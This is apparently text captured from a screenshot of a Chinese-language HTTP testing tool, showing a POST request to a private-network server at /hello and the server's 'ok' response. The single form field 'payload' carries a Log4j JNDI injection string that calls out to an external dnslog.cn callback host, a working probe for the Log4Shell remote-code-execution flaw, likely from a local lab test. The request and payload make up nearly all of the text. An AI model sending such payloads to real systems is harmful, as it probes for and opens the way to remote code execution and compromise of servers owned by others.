 POST http://192.168.223.129:8080/hello 发送 保存
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value 批量编辑
payload ${jndi:ldap://smnuyr.dnslog.cn/poc}
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
ok